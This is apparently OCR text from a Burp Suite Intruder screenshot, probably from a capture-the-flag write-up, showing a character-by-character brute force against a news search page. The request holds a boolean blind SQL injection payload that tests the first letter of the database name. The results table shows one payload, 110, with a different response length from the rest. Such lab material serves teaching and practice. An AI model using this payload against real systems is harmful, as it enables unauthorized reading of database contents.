 Attack Save Columns 4. Intruder attack of http://61.147.171.105:51760 - Temporary attack - Not saved to proje...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
67 106 200 3138
68 107 200 3138
69 108 200 3138
70 109 200 3138
71 110 200 3336
72 111 200 3138
73 112 200 3138
74 113 200 3138
75 114 200 3138
Request Response
Pretty Raw Hex Render \n
OVERVIEW
Search news
search
hello%' and ascii(substr(database(),1,1))=110#
Finished